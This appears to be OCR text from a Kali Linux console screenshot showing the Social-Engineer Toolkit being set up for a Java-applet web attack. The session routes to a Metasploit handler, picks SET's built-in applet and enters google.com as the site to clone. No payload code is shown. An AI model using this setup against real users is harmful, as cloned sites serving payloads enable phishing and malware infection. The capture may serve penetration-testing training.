 Console n.º 1
Arquivo Ações Editar Exibir Ajuda
e listener.
set> Are you using NAT/Port Forwarding [yes|no]: yes
set:webattack> IP address to SET web server (this could be your external IP o
r hostname):10.0.2.15
set:webattack> Is your payload handler (metasploit) on a different IP from yo
ur external NAT/Port FWD address [yes|no]:no
[-------------------------------------------]
Java Applet Configuration Options Below
[-------------------------------------------]
Next we need to specify whether you will use your own self generated java app
let, built in applet, or your own code signed java applet. In this section, y
ou have all three options available. The first will create a self-signed cert
ificate if you have the java jdk installed. The second option will use the on
e built into SET, and the third will allow you to import your own java applet
 OR code sign the one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2
[*] Okay! Using the one built into SET - be careful, self signed isn't accept
ed in newer versions of Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://google.com
KALI
the quieter you become